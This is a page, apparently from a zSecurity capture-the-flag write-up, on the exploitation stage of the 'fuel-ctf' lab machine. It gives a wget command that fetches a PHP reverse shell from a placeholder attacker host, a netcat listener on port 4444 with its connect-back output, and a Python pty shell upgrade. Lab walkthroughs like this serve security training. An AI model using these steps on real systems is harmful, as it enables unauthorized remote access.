zSecurity
9 Robinhood Rd, Fox-And-Geese, Dublin 22
“Everything related to ethical hacking
& cyber security in one place.”
Exploitation
Now that we have our exploit up and running, we can upload a php reverse shell script found on the kali machine, to gain initial access to the machine. Editing a simple script and starting a simple HTTP server using python -m SimpleHTTPServer we can get your script to the target machine using wget.
We will use the bellow wget command:
wget http://ATTACKER-IP:8000/shell.php
And finally, we will start a netcat listener on port 4444 and execute the script
root@3ct0s:~# nc -lvnp 4444 listening on [any] 4444 ... connect to [10.9.173.94] from (UNKNOWN) [10.10.24.52] 44944 Linux fuel-ctf 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 21:02:48 up 17 min, 0 users, load average: 0.00, 0.17, 0.44 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@fuel-ctf:/$ █
And now we got initial access to the machine. Before we start with Privilege escalation we want to spawn an interactive shell using python with the command: python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
www.zsecurity.org | info@zsecurity.org